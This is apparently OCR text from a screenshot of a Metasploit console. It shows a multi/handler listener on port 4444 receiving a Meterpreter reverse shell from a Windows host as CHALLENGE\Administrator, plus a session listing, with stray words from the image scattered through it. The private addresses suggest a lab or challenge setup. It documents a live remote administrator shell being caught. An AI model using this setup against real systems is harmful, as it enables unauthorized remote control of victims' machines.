 [*] Started reverse TCP handler on 192.168.1.201:4444
msf5 exploit(multi/handler) > [*] Meterpreter session 1 opened (192.168.1.201:4444 → 192.168.1.222:49749) at 2020-08-19 15:30:31 -0400
msf5 exploit(multi/handler) > sessions
ghidra
Active sessions
===============
Id  Name  Type                     Information                     Connection
--  ----  ----                     -----------                     ----------
1         meterpreter x64/windows  CHALLENGE\Administrator @ USER  192.168.1.201:4444 → 192.168.1.222:49749 (192.168.1.222)
msf5 exploit(multi/handler) >
2 items